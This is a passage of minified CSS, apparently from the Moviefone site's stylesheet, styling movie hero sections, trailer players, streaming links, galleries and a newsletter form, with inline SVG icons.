#dc2209}.show-more-module-btn.blue{background-color:#edf3f6;color:#3f7183;border-top:solid 2px #86b5c6}.show-more-module-btn.blue:hover{border-top:solid 2px #205163}.celeb-bio .show-more-module-btn{padding:10px 20px}#header-highlights{width:100%;margin:0;padding:0;max-width:none;overflow:hidden;background-color:#222;transition:.25s;border-bottom:solid 1px #000;border-top:solid 1px #000}#header-highlights .hero-highlights{overflow:hidden;width:fit-content;margin:0 auto;padding:8px 0 4px}#header-highlights .hero-highlights-content .hero-highlights-item{width:70px;height:65px;border-radius:6px;margin:2px 4px 6px;float:left;overflow:hidden;text-align:center;background-color:#000;border:solid 1px #006483;z-index:9999999;transition:.25s}#header-highlights .hero-highlights-item-asset-title{font-size:10px;line-height:11px;text-align:center;margin:0 auto;font-weight:700;text-shadow:1px 1px 1px rgba(0,0,0,1);letter-spacing:-.5px;z-index:9999999999;display:none;transition:.5s;position:absolute;border-radius:0;width:100%;padding:2px 6px;color:#fff;top:50%;left:50%;transform:translate(-50%,-50%)}#header-highlights .hero-highlights-item:hover .hero-highlights-item-asset-title{display:block}#header-highlights .hero-highlights-content .hero-highlights-item img{border-radius:0;transition:.25s;width:100%;height:100%;border:0;object-position:top;opacity:.8;display:block}#header-highlights .hero-highlights-content .hero-highlights-item:hover img{opacity:.7}#header-highlights .hero-highlights-content .hero-highlights-item .highlights-play-icon{left:0;top:0;background-size:24px;opacity:.6}#header-highlights .hero-highlights-content .hero-highlights-item:hover .highlights-play-icon{opacity:0}#asset-quotes{margin:0 0 40px;overflow:hidden}#asset-quotes .asset-quote{margin:0 0 30px}#asset-quotes .asset-quote-line{margin:0 0 8px;line-height:23px;font-size:15px}#asset-quotes .asset-quote-line a{line-height:23px;font-size:15px;color:#333;font-weight:700;letter-spacing:-.5px}#asset-quotes .asset-quote-title{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px;line-height:28px;font-weight:500;padding:0 1px 5px;color:#000;margin:0 0 10px;border-bottom:solid 1px #e1e1e1;display:inline-block}#asset-quotes .asset-quote-title i{font-style:italic;font-weight:100;font-size:18px}#asset-quotes .asset-quote-title i a{color:#666}#asset-quotes .asset-quote-line-text{line-height:23px;font-size:15px}.mf-app-promo{margin:0 0 40px;display:block;border-radius:6px}#mf-newsletter-signup{margin:0;max-width:600px}#mf-email-form{overflow:hidden;position:relative}#mf-email-input-wrap{width:calc(100% - 4px);border-radius:6px;border:solid 1px #015f75;background-color:#fff;transition:.25s;height:45px}#mf-email-input-wrap:focus{border-color:#000}#mf-email-input{border:0;outline:0;padding:14px 12px;font-size:15px;font-weight:100;margin:0 0 0 8px;width:calc(100% - 114px)}#mf-email-btn{position:absolute;right:3px;top:1px;padding:13px 0 12px;font-size:12px;border-left:solid 1px #015f75;border-radius:0 5px 5px 0;background:#015f75;transition:.25s;width:110px}#mf-email-btn:hover{background:#1d91b6}#mf-email-btntext{padding:3px 0;display:inline-block;text-transform:uppercase}#mf-email-error{font-size:12px;margin:8px 0 0 5px;color:#f15f5f;height:15px;z-index:9999;position:relative}#mf-email-loader{display:none;width:11px;padding:3px;aspect-ratio:1;border-radius:50%;background:#fff;--_m:conic-gradient(#0000 10%, #000),linear-gradient(#000 0 0) content-box;-webkit-mask:var(--_m);mask:var(--_m);-webkit-mask-composite:source-out;mask-composite:subtract;animation:l3 1s infinite linear}@keyframes  l3{to{transform:rotate(1turn)}}.moviefone-rating-score{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.mf-rating-score .percent{position:relative;width:50px;height:50px}.mf-rating-score svg{width:50px;height:50px;transform:rotate(-90deg)}.mf-rating-score svg circle{fill:none;stroke-width:8;stroke-linecap:round}.mf-rating-score svg circle:last-of-type{transition:stroke-dashoffset 1s ease-in-out}.movie-info-score-box-review .mf-rating-score:hover svg circle:last-of-type{stroke:#38c6f3}.mf-rating-score .number{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:14px;font-weight:700;padding:9px;color:#fff;background:rgb(48 48 48 / 40%);border-radius:100px}.moviefone-widgets section{margin-bottom:40px}.moviefone-widgets h2{font-size:24px;font-weight:700;letter-spacing:-1px;margin:15px 0 12px;padding:8px 0 0;display:inline-block;border-top:solid 2px #38c6f3}.moviefone-widgets section p{line-height:24px;font-size:15px}.moviefone-widgets .widget-intro{line-height:24px;margin:0 0 20px}.moviefone-widgets .widget-preview{margin:20px 0}.moviefone-widgets pre{background:#fff;padding:20px;overflow-x:auto;text-wrap:auto;border-radius:0 0 6px 6px}.moviefone-widgets code{font-family:monospace;font-size:12px}.widget-code{border:solid 1px #e6e6e6;border-radius:6px}.widget-code .widget-code-head{border-bottom:solid 1px #e6e6e6;overflow:hidden;padding:10px 15px;font-size:13px;letter-spacing:-.2px;background-color:#f0fcff;border-radius:6px 6px 0 0}.widget-code .widget-code-head-title{float:left}.widget-code .widget-code-head-copy{float:right;border-left:0;background-size:12px;padding:0 0 0 32px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23000000' d='M384 336l-192 0c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l140.1 0L400 115.9 400 320c0 8.8-7.2 16-16 16zM192 384l192 0c35.3 0 64-28.7 64-64l0-204.1c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1L192 0c-35.3 0-64 28.7-64 64l0 256c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64L0 448c0 35.3 28.7 64 64 64l192 0c35.3 0 64-28.7 64-64l0-32-48 0 0 32c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l32 0 0-48-32 0z'/%3E%3Cpath /%3E%3C/svg%3E")}.widget-code .widget-code-head-copy:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23015f75' d='M384 336l-192 0c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l140.1 0L400 115.9 400 320c0 8.8-7.2 16-16 16zM192 384l192 0c35.3 0 64-28.7 64-64l0-204.1c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1L192 0c-35.3 0-64 28.7-64 64l0 256c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64L0 448c0 35.3 28.7 64 64 64l192 0c35.3 0 64-28.7 64-64l0-32-48 0 0 32c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l32 0 0-48-32 0z'/%3E%3Cpath /%3E%3C/svg%3E");color:#015f75}.widget-code .embed-widget-button .tooltip{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%233e9b38' d='M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z'/%3E%3Cpath /%3E%3C/svg%3E");color:#3e9b38;padding:3px 6px 2px 20px;left:-185px;background-position:8px 4px}.info-icon{position:relative;display:inline-flex;align-items:center;justify-content:center;width:12px;vertical-align:bottom;height:12px;border-radius:100%;border:1px solid #b4b4b4;color:#fff;font-weight:700;font-size:8px;margin:0 0 0 8px;cursor:pointer;font-family:Georgia,sans-serif}.tool-tip-text{position:absolute;top:-50px;left:50%;transform:translateX(-50%);background:#e5e5e5;color:#333;font-weight:100;width:200px;padding:5px;border-radius:4px;line-height:14px;font-size:10px;text-align:center;z-index:9999999;border:solid 1px #fff;font-family:Arial,sans-serif;display:none}#hero{background-color:#111;color:#fff;font-size:14px}#hero a{color:#fff;transition:.25s}#hero a:hover{text-decoration:none;color:#38c0eb}#hero .hero-wrap{width:calc(100% - 40px);margin:0 auto;padding:15px 20px 10px;max-width:1300px;overflow:hidden}#hero .movie-poster-trailer{position:absolute;left:0;text-decoration:none;bottom:0;display:block;width:88%;font-size:12px;padding:6%;background-color:rgba(0,0,0,.6);overflow:hidden;transition:.25s;border-radius:0 0 6px 6px}#hero .movie-poster-trailer:hover{background-color:rgba(48,199,244,.6)}#hero .movie-poster-trailer-icon{float:right;width:14px}#hero .movie-poster-trailer-text{float:left;width:calc(100% - 20px);font-size:14px}#hero .movie-poster-outer-wrap{float:left;width:240px;margin:0 20px 0 0}#hero .movie-poster-outer-wrap.small-poster{float:left;width:94px;margin:0 18px 0 0}.movie-trailer #hero .movie-poster-outer-wrap.small-poster{width:70px}#hero .movie-poster-outer-wrap.small-poster img{border-radius:4px}#hero .movie-poster-wrap{position:relative;height:0;padding-top:150%}#hero .movie-poster-wrap.poster-with-stream{padding-top:134%}#moviefone.mobile #hero .movie-poster-wrap.poster-with-stream{padding-top:150%}#moviefone.mobile #hero .movie-poster-wrap.poster-with-stream .movie-poster{border-radius:4px}#hero.hero-subpage .movie-poster-outer-wrap{width:50px}#hero .watch-online-link{margin:20px auto 0;display:block;background-color:#141414;padding:10px 10px 10px 61px;border-radius:4px;transition:.25s;text-decoration:none;line-height:22px;font-size:12px;text-transform:uppercase;background-repeat:no-repeat;background-size:42px;background-position:left center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#hero .movie-poster{display:block;width:100%;border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}#hero .hub-movie-poster-trailer .movie-poster{background:#000;opacity:.7}#hero .carousel-popplay-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#39c6f2;border:solid 2px #d9d9d9;padding:20px 12px 20px 15px;background-size:14px;background-color:rgb(255 255 255 / 40%);opacity:1;background-position:16px center;border-radius:100px;width:14px;background-repeat:no-repeat;transition:.25s;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3Cpath /%3E%3C/svg%3E")}#hero .carousel-popplay-icon:hover{background-color:rgb(57 198 242 / 30%)}#hero .movie-info-area{clear:both;margin:10px 0 0}#hero .movie-info-wrap{float:left;width:645px;height:360px;overflow:hidden;margin:0 20px 0 0}.movie-trailer #hero .movie-info-wrap{width:846px;height:476px}#hero .movie-info-ad{float:left;width:370px;height:360px;overflow:hidden;display:flex;justify-content:center;align-items:center;border-radius:4px;background-color:#000}#moviefone.movie-trailer #hero .movie-info-ad{width:332px}#hero .trailer-right-ad{padding:10px;overflow:hidden;display:flex;justify-content:center;align-items:center}#hero .mf-adsense-rightrail{height:300px;background:0 0;margin:0}#hero #mf-trailer-jwplayer{height:370px}#hero .movie-info-content{overflow:hidden}#hero .movie-info-content-left{float:left;width:calc(100% - 330px)}#hero .movie-info-content-right{width:530px;float:left;margin:0}#hero .movie-top-video{overflow:hidden;border-radius:4px;transition:.25s}#hero .movie-top-video-image-wrap{height:0;overflow:hidden;padding-top:56.20608899%;position:relative}#hero .movie-top-video-image{display:block;width:100%;border-radius:4px 4px 0 0;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}#hero .movie-top-video-link{display:block;transition:.25s}#hero .movie-top-video-info{overflow:hidden;padding:10px;background-color:#1d1d1d;transition:.25s}#hero .movie-top-video-link:hover .movie-top-video-info{background-color:#2d525e}#hero .movie-top-video-info span{width:calc(100% - 15px);float:left;font-size:13px;line-height:18px;margin:0 5px 0 0}#hero .movie-top-video-info svg{width:10px;float:right;margin:2px 0 0 0}#hero .asset-title{color:#fff;margin:0}#hero .sub-page-title{padding:0 0 0 6px;color:#a4e9ff}#hero h1{margin:0 0 5px;font-size:24px;font-weight:100;line-height:32px;border-bottom:0}#hero h1.module-title{font-family:Georgia,Times,"Times New Roman",serif;padding:0;letter-spacing:-.4px}#hero .the-plot-title{display:inline;margin:0;font-size:15px;line-height:25px;font-family:Georgia,Times,"Times New Roman",serif;font-weight:300}#hero .tagline-wrap{margin:10px 0 15px;overflow:hidden}#hero .tagline{font-size:13px;line-height:20px;font-weight:100;margin:0 0 12px;color:#aaa}#hero .asset-type-name{color:#8a8a8a;font-size:11px;border:solid 1px #8a8a8a;padding:1px 6px;margin:0 10px 0 0;border-radius:2px;font-family:'Times New Roman',serif;line-height:18px;text-transform:uppercase;float:left}#hero.hero-subpage .asset-type-year{color:#8a8a8a;font-size:13px;padding:0;margin:0 8px 0 0;border-bottom:solid 1px #8a8a8a;line-height:18px;text-transform:uppercase;float:left}#hero.hero-subpage a.asset-type-year:hover{border-bottom:solid 1px #38c0eb}#hero .movie-info .fa-calendar{width:11px;padding:0 6px 0 10px}#hero .movie-info{overflow:hidden}#hero .movie-info-detail{float:left;width:calc(100% - 32px);margin:14px 0 0;border:solid 1px #1e1e1e;padding:15px 14px;border-radius:4px;background:#171717}#hero .movie-info-title-wrap-outer{overflow:hidden}#hero .movie-info-title-wrap{float:left;width:calc(100% - 290px);margin:0 20px 0 0}#hero .hero-score{float:right;width:fit-content;margin:0 0 10px}#hero .movie-poster-wrap.poster-with-stream .movie-poster{border-radius:4px 4px 0 0}.tvshow-season #hero .hero-score{margin:-50px 0 10px}.movie-stream-mainlink{background:#0b0b0b;width:100%;display:block;padding:0;border-radius:0 0 4px 4px;transition:.25s;overflow:hidden}.movie-stream-mainlink:hover{background:#002b38}.movie-stream-mainlink.stream-mainlink-mobile{border-radius:4px;clear:both;margin:10px 0}.movie-stream-mainlink img{vertical-align:middle;width:30px;height:30px;padding:5px 10px 7px}.movie-stream-mainlink.stream-mainlink-mobile img{border-radius:4px 0 0 4px;width:40px;height:40px}.movie-stream-mainlink span{margin:0 0 0 5px;font-size:11px;text-transform:uppercase;letter-spacing:-.5px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;width:calc(100% - 80px);line-height:9px;top:2px;position:relative}.movie-info-rating{color:#8a8a8a;font-size:13px;border:solid 1px #8a8a8a;padding:2px 2px 2px 5px;margin:0 12px 0 0;border-radius:2px;font-family:'Times New Roman',serif;line-height:22px}.movie-info-score{width:22px;height:22px;padding:5px 5px 5px 6px;float:left;font-weight:700;line-height:11px;font-size:13px;border-radius:100%;text-align:center;background-color:#44ad44;border:2px solid #8cff8c;margin:2px 14px 0 2px;transition:.5s}.movie-info-score-attr{width:58px;height:35px;text-align:right;float:left;color:#929292;font-size:12px;margin:12px 8px 0 0}.movie-info-score-box{float:left;margin:0 10px 0 0}#hero a.moviefone-hero-score:hover{color:#fff}.moviefone-hero-score .movie-info-score-attr{width:50px}.movie-info-score.yellow{background-color:#333;border:2px solid #d7c81c}.movie-info-score.red{background-color:#333;border:2px solid #cb2b2b}.movie-info-score.green{background-color:#333;border:solid 2px #26ac26}a.moviefone-hero-score:hover .movie-info-score{border:2px solid #38c6f4}.movie-score{position:relative;top:24%;transform:translateY(-50%);-webkit-transform:translateY(-50%);color:#fff}#season-episodes .movie-score{top:28%}#hero .movie-info-run-time{margin:0 8px 0 0}#hero .movie-info-collection,#hero .movie-info-genres{margin:0 0 0 12px;border-left:1px solid #404040;padding:0 0 0 12px}#hero .movie-info-plot{margin:20px 0 0;line-height:24px;font-size:14px}#hero .movie-info-cast-director{margin:15px 0 0;overflow:hidden}#hero .movie-info-star{margin:0 0 10px}#hero .movie-info-director{margin:0 0 10px}#hero .movie-info-director-name,#hero .movie-info-star-name,#hero .movie-info-writer-name{display:inline-block;font-size:13px;line-height:22px}#hero .movie-info-director-role,#hero .movie-info-star-role,#hero .movie-info-writer-role{font-size:13px;padding:0 10px 0 0;font-weight:500;color:#a1a1a1}#hero .movie-info-star-info{margin:0 0 4px}#hero .movie-info-director-link,#hero .movie-info-star-link,#hero .movie-info-writer-link{transition:.25s}#hero .movie-info-director-link:hover,#hero .movie-info-star-link:hover,#hero .movie-info-writer-link:hover{color:#30c7f4}#hero .movie-info-star-charname{color:#cacaca;padding:0 0 0 7px;font-weight:100;font-size:12px}#hero .hero-stream{overflow:hidden;display:block;margin:6px 0 0}#hero .hero-stream-text{width:calc(100% - 60px);float:left;margin:23px 0 0;font-size:11px;font-weight:500}#hero .hero-stream-image{width:38px;margin:10px 14px 0 0;float:left;border-radius:4px}#hero .movie-top-video-image-wrap svg{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff;border:solid 2px #fff;padding:10px;border-radius:9px;width:10px}#hero .movie-top-video-image{opacity:.7;transition:.25s}#hero .movie-top-video:hover .movie-top-video-image{opacity:1}#hero .movie-streams{margin:20px 0 0;min-height:auto}#hero .movie-streams .movie-stream{width:40px;min-height:40px;margin:0 15px 0 0}#hero .movie-streams .movie-stream-link{padding:0}#hero .movie-streams .movie-stream-img{width:40px;height:40px}#asset-links{width:calc(100% - 40px);margin:0 auto;padding:10px 0 10px;max-width:1300px;border-top:solid 1px #232323}#asset-links .movie-link{font-size:12px;overflow:hidden;transition:.25s;margin:0 8px 0 0;display:inline-block;padding:6px 16px;border-radius:4px;font-weight:400;border-bottom:solid 3px #2a2a2a;background:#202020}#asset-links .movie-link.selected,#asset-links .movie-link:hover{background:#002b38;border-bottom:solid 3px #296177;color:#fff}#asset-links .movie-link.selected{border-bottom:solid 3px #296177}#asset-links .movie-link-text{font-size:14px;line-height:20px}#asset-links .movie-link-icon{width:20px;margin:0 5px 0 0;float:left}#asset-links .movie-link-dvd .movie-link-text{width:calc(100% - 21px)}#asset-links .movie-link-home .movie-link-icon,#asset-links .movie-link-watch .movie-link-icon{width:18px;margin:2px 5px 0 0}#asset-links .movie-link-home .movie-link-icon{margin:1px 5px 0 0}#asset-links .movie-link-dvd .movie-link-icon{width:16px;margin:1px 5px 0 0}#asset-links .movie-link-trailers .movie-link-icon{width:11px;margin:3px 5px 0 0}#hero.hero-subpage h1{margin:0 0 8px;font-size:20px;float:left;line-height:26px}#hero.hero-subpage .movie-info-title-wrap{width:calc(100% - 70px);margin:0;float:left}#hero.hero-subpage .tagline-wrap{margin:12px 0 5px;display:block;clear:both}#hero.hero-subpage .asset-type-name{font-size:10px}#hero .hero-highlights{padding:0 2px;overflow:hidden}.hero-highlights-title{float:left;margin:12px 30px 0 0;font-family:Georgia,Times,"Times New Roman",serif;font-size:14px;text-transform:uppercase;letter-spacing:-.5px;border-left:solid 2px #38c6f3;padding:22px 0 22px 20px}.hero-highlights-content .hero-highlights-item{width:80px;height:75px;float:left;border-radius:10px;margin:5px 15px 8px 0;cursor:pointer;transition:.5s ease;position:relative}.hero-highlights-content .hero-highlights-item img{display:block;width:100%;height:100%;border-radius:10px;border:solid 1.5px #000;object-fit:cover;transition:.5s ease}.hero-highlights-content .hero-highlights-item:hover img{border:solid 1.5px #38c6f3}.asset-highlights{margin:0 0 40px}.asset-highlight{margin:0;background:#000}#hub-list.asset-highlights .hub-movie-title{white-space:normal;min-height:66px;line-height:16px;overflow:hidden;display:flex;justify-content:center;align-items:center;vertical-align:middle;border-radius:0 0 6px 6px}.highlight-asset-image-wrap{width:100%;position:relative;overflow:hidden;background-color:#000;cursor:pointer}.highlight-asset-image{object-fit:contain;width:100%;height:600px;display:block}.highlight-asset-description{font-size:17px;line-height:25px;margin:10px}.highlights-play-icon{position:absolute;left:0;top:0;color:#39c6f2;border:0;height:100%;background-size:24px;opacity:.6;background-position:center;width:100%;background-repeat:no-repeat;transition:.5s;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z'/%3E%3Cpath /%3E%3C/svg%3E")}.highlights-action-buttons{margin:0 10px 60px;width:fit-content}.highlights-action-buttons .action-btn{transition:.25s;width:fit-content;font-size:13px;overflow:hidden;transition:.25s;margin:15px 10px 0 0;display:inline-block;padding:8px 30px;border-radius:4px;text-align:center;font-weight:500;border-bottom:solid 4px #296177;background:#002b38;color:#fff}.highlights-action-buttons .action-btn:hover{background:#296177;text-decoration:none}.asset-highlight-entities{margin:20px 0 60px}.asset-highlight-entity{overflow:hidden;background:#f7f7f7;border-radius:4px;display:block;margin:0 0 10px}.asset-highlight-entity .asset-highlight-entity-image{float:left;display:block;width:80px;height:auto}.asset-highlight-entity .asset-highlight-entity-title{float:left;margin:30px 45px;width:calc(100% - 170px);font-size:18px;line-height:26px;letter-spacing:-.5px}.movie-featured-cast{overflow:hidden;padding:1px;margin:0 0 20px}.loader-wrap{clear:both;margin:0 auto;text-align:center;width:fit-content;padding:20px 0 0}#int-streams-loader{width:30px;height:30px;display:block;overflow:hidden;position:relative;margin:20px 0 30px 20px}.movie-streams{overflow:hidden;margin:10px 0 30px;padding:0;position:relative;min-height:105px}.movie-main .movie-streams,.movie-watch .movie-streams{min-height:106px}.movie-streams .powered-by-justwatch{display:block;font-size:11px;margin:10px 0;color:#323232}.powered-by-justwatch{padding:10px 15px 2px;margin:-14px 0 10px;border-radius:4px;font-size:9px;font-weight:500;color:#fff;background:#333;display:block;text-align:right}.powered-by-justwatch:hover{text-decoration:none}.powered-by-justwatch a{color:#fff;text-decoration:none}.powered-by-justwatch img{width:50px;height:auto;padding:0 0 0 6px}.movie-streams .movie-stream{float:left;width:80px;min-height:90px;margin:0;padding:0;text-align:center}.movie-streams .movie-stream-link{text-decoration:none;color:#000;padding:15px;display:block}.movie-streams .movie-stream-img{display:block;width:50px;border-radius:4px;margin:0 auto;height:50px}.movie-streams .movie-stream-title{font-size:11px;margin:0;line-height:16px;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.movie-streams .movie-stream-title-from{margin:6px 0 0}#movie-recommendations{margin:40px 0 0}#movie-recommendations .item-box .item-box-img{padding-top:130%;background:#000}#movie-recommendations .item-box:nth-child(4n){margin:0 0 20px 0}#movie-recommendations .item-box-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.movie-news-module{padding:1px;overflow:hidden;margin:0 0 25px}.movie-news-module .movie-news-item{float:left;width:calc(33.3333333% - 20px);margin:0 20px 20px 0}.movie-news-module .movie-news-item.item-box .item-box-img{padding-top:56.20608899%}.movie-news-module .movie-news-item.item-box .item-box-img img{object-fit:cover}.movie-news-module .movie-news-item.item-box .item-box-info{min-height:75px}.movie-cast-crew{overflow:hidden}.movie-cast{float:left;width:50%}.movie-featured-cast .movie-cast-item:last-child{margin:0 0 20px 0}.movie-featured-cast .movie-cast-item.item-box .item-box-img{padding:40px 20px 70px;font-size:26px}.movie-crew{float:left;width:50%}.credits-dot{width:5px;padding:0 6px;vertical-align:middle;color:#3d3d3d}.movie-credits-list{overflow:hidden}.movie-credits-item{float:left;width:calc(50% - 10px);margin:2px 8px 10px 2px}.movie-cast .movie-credits-item .item-box-side-img{background:#effbff;color:#cef4ff}.movie-details,.tvshow-details{padding:0 0 30px;margin:0 0 40px}.movie-detail,.tvshow-detail{margin:10px 0;line-height:26px}.movie-detail strong,.tvshow-detail strong{font-weight:700;padding:0 7px 0 0}.movie-detail .movie-tag,.tvshow-detail .movie-tag{font-size:10px;border:1px solid #e8e8e8;background-color:#f9f9f9;color:#484848;padding:0 11px;text-decoration:none;border-radius:3px;margin:0 4px 4px 0;text-transform:uppercase;font-weight:500;line-height:22px;display:inline-block;transition:.25s}.movie-detail .movie-tag:hover,.tvshow-detail .movie-tag:hover{border:1px solid #d9f7ff;background-color:#ecfbff;color:#484848}.movie-tag-text{display:inline-block;font-size:11px;border-radius:4px;border:1px solid #e8e8e8;background-color:#f9f9f9;padding:0 10px;margin:0 4px 4px 0;cursor:pointer;transition:.25s;line-height:24px}.movie-tag-text:hover{border:1px solid #93e8ff;background-color:#d0f1fa;text-decoration:none}.movie-details-keywords-title{margin:0 0 10px}.tv-detail-keywords-title{margin:0 0 10px}#trending-videos{margin:20px 0 0}.movie-videos{overflow:hidden;margin:0 0 40px}.movie-videos .movie-video{float:left;width:calc(33.3333333% - 20px);border-radius:4px;box-shadow:0 0 1px 1px rgba(109,109,109,.1);margin:0 19px 20px 1px;transition:.25s;position:relative}.movie-video .movie-video-image-wrap{height:0;overflow:hidden;padding-top:56.20608899%;position:relative}.movie-video .movie-video-image{width:100%;display:block;border-radius:4px 4px 0 0;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px 4px 0 0}.movie-video .movie-video-info{overflow:hidden;padding:10px;background-color:#fbfbfb;border-radius:0 0 4px 4px;transition:.25s;color:#000}.movie-video:hover .movie-video-info{background-color:#e7f9ff}.movie-video:hover{box-shadow:0 0 1px 1px #c4e5ef}.movie-video .movie-video-title{float:left;width:calc(100% - 20px);padding:0 10px 0 0;font-size:13px;line-height:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.movie-video .movie-video-icon{width:10px;float:right;margin:2px 0 0}.video-motion-thumb{position:absolute;top:0;left:0;width:100%;height:100%;display:none}.where-to-watch-text{margin:0 0 40px}.where-to-watch-text p{font-size:16px;line-height:28px}.where-to-watch-text p a{font-weight:700}.watch-release-dates{margin:0 0 40px}.watch-release-dates .watch-release-date{margin:0 0 10px;font-size:16px;line-height:30px}.watch-release-dates strong{padding:0;font-weight:700}#movie-trailer-play-wrap-outer{overflow:hidden;background:#000;padding:20px 0 0}#movie-trailer-play-wrap{overflow:hidden;max-width:1300px;width:calc(100% - 40px);margin:0 auto;padding:0}#movie-trailer-play-wrap #trailer-player{float:left;width:calc(100% - 340px);padding-bottom:45%}#movie-trailer-play-wrap .trailer-right-ad{float:left;width:300px;margin:0 0 0 20px;padding:0 10px 20px;background:0 0}#moviefone #movie-trailer-play-wrap .trailer-right-ad .mf-adsense-rightrail{background:#111;margin:0;padding:0}.movie-trailer.mobile #hero .hub-movie-poster-trailer .movie-poster{object-fit:cover}#trailer-player,.article-jwplayer,.article-jwplaylist{position:relative;padding-bottom:56.25%;height:0;background:#000}.mf-trailer-jwplayer-image{display:block;object-fit:cover;opacity:.5;width:100%;height:auto}.mf-trailer-jwplayer-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#39c6f2;border:solid 2px #fff;box-shadow:0 0 3px 0 #07a1cf;padding:24px 18px;background-size:19px;background-color:rgb(255 255 255 / 40%);opacity:1;background-position:19px center;border-radius:100px;width:14px;background-repeat:no-repeat;transition:.25s;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3Cpath /%3E%3C/svg%3E")}.mf-trailer-jwplayer-icon:hover{background-color:rgb(57 198 242 / 30%)}#trailer-player #mf-trailer-jwplayer{position:absolute;top:0;left:0;width:100%;height:100%}.current-video-player-wrap{position:absolute;top:0;left:0;width:100%;height:100%}#mf-jwplayer-herovideo,#mf-jwplayer-playlist{background-color:#000;position:absolute;top:0;left:0;width:100%;height:100%}#moviefone .jw-flag-floating .jw-wrapper{bottom:140px;top:auto;right:10px;left:auto}#video-info{margin:25px 0 30px}#video-info h1{margin:10px 20px 15px;font-size:30px;line-height:42px;font-weight:100;text-align:center;font-family:Georgia,Times,"Times New Roman",serif}#video-info h2{font-size:19px;margin:0;line-height:24px;font-weight:400}#video-info .trailer-description{text-align:center;line-height:30px;font-size:16px;font-family:Georgia,sans-serif;color:#4c4c4c;width:90%;margin:0 auto}.trailer-play-box-wrap{background-color:#000}.trailer-play-box{overflow:hidden;max-width:1300px;margin:0 auto}.trailer-play-box .player-box{width:calc(100% - 330px);margin:10px 10px 0 0;float:left}.trailer-play-box #trailer-player{padding-bottom:56.5%}.trailer-play-box .trailer-date{display:inline;font-style:normal;letter-spacing:-.5px;font-size:15px}.trailer-play-box .trailer-description{color:#a8a8a8;max-width:1300px;margin:0 auto;padding:15px 2px 20px}.trailer-play-box .trailer-description a{font-weight:500;color:#a4e9ff;letter-spacing:-.5px;padding:0 4px 0 0}.trailer-play-box .movie-info-ad{float:left;width:300px;height:600px;margin:10px 0 0;background-color:#0c0c0c;height:600px;text-align:center;padding:10px;display:flex;justify-content:center;align-items:center}#movie-gallery{overflow:hidden;margin:20px 0 0}#movie-gallery-open{margin:0 0 40px;cursor:pointer;background-color:#f7f7f7;color:#0d5065;display:inline-block;padding:15px 20px;border-radius:4px;font-size:14px;transition:.25s}#movie-gallery-open:hover{background-color:#d8d8d8;color:#6d6d6d}#movie-gallery .item-box .item-box-img{background:#000;border-radius:4px;padding-top:40%}#movie-gallery .movie-gallery-item .item-box-img img{background:#000;opacity:.9;cursor:pointer;transition:.25s;object-fit:cover}#movie-gallery .movie-gallery-item .item-box-img img:hover{opacity:1}#movie-gallery .movie-gallery-item:last-child{margin:0 0 20px}#movie-gallery-fullscreen{display:none}#movie-gallery-fullscreen .css-slider-wrapper{display:block;background:#000;overflow:hidden;position:fixed;left:0;right:0;top:0;bottom:0;z-index:99999999999}#movie-gallery-fullscreen 